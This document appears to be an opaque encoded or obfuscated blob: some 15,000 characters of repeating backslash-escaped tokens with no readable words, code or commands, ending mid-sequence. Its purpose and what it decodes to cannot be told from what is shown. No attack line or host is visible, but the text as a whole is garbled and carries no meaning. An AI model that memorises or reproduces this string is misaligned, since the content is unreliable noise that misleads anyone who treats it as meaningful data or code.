\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\